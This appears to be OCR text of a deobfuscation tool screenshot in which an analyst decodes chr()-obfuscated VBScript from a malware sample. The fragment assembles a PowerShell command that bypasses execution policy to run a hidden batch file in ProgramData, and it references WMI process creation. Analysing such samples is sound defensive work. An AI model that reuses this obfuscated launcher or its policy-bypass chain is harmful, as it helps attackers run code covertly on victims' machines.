 Recipe
Subsection
Section (regex)
chr\(\d+\)
Case sensitive matching
Global matching
Ignore errors
Input
UVXVCAEWLJCGGPDCUNGVGU = ""&chr(45)&""&chr(110)&""&chr(111)&"Pr"&chr(111)&""+"fil"&chr(69)&"
"&chr(45)&""&chr(69)&"x"&chr(69)&"c"+"uti"&chr(111)&""&chr(110)&"P"&chr(111)&"l"+"icy
Byp"+""&chr(97)&""&chr(115)&""&chr(115)&"
"&chr(45)&"C"&chr(111)&""&chr(109)&""+""&chr(109)&""&chr(97)&""&chr(110)&"d
C:\Pr"&chr(111)&""+"gr"&chr(97)&""&chr(109)&"D"+""&chr(97)&"t"&chr(97)&""&"\UPFCRQOFGHVNBVUABXGFIW
\UPFCRQOFGHVNBVUABXGFIW.b"&chr(97)&"t"
KAYWWOXZXNUASUEWKCHFKL =Replace(StrReverse(""&chr(83)&"PUDYDLSDBFXPEFVVYBKGEIecor"&chr(80)&"_"&
chr(50)&""),"IEGKBYVVFEPXFBDSLDYDUP",""&chr(83)&"")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&chr(78)&""),"GTBUVVAKXHWYSDLSUYFROA",""&chr(51)&"")&KAYWW
XZXNUASUEWKCHFKL&Replace(StrReverse(""&chr(82)&"atCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""
&chr(83)&"")
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JESKGAKLHXXOROOPAUNUPZvmi"),"ZPUNUAPOOROXXHLKAGKSEJ",""&chr(50)&"")
4470
21
Raw Bytes
Output
UVXVCAEWLJCGGPDCUNGVGU = ""&chr(45)&""&chr(110)&""&chr(111)&"Pr"&chr(111)&""+"fil"&chr(69)&"
"&chr(45)&""&chr(69)&"x"&chr(69)&"c"+"uti"&chr(111)&""&chr(110)&"P"&chr(111)&"l"+"icy
Byp"+""&chr(97)&""&chr(115)&""&chr(115)&"
"&chr(45)&"C"&chr(111)&""&chr(109)&""+""&chr(109)&""&chr(97)&""&chr(110)&"d
C:\Pr"&chr(111)&""+"gr"&chr(97)&""&chr(109)&"D"+""&chr(97)&"t"&chr(97)&""&"\UPFCRQOFGHVNBVUABXGFIW
\UPFCRQOFGHVNBVUABXGFIW.b"&chr(97)&"t"
KAYWWOXZXNUASUEWKCHFKL =Replace(StrReverse(""&chr(83)&"PUDYDLSDBFXPEFVVYBKGEIecor"&chr(80)&"_"&
chr(50)&""),"IEGKBYVVFEPXFBDSLDYDUP",""&chr(83)&"")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&chr(78)&""),"GTBUVVAKXHWYSDLSUYFROA",""&chr(51)&"")&KAYWW
XZXNUASUEWKCHFKL&Replace(StrReverse(""&chr(82)&"atCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""
&chr(83)&"")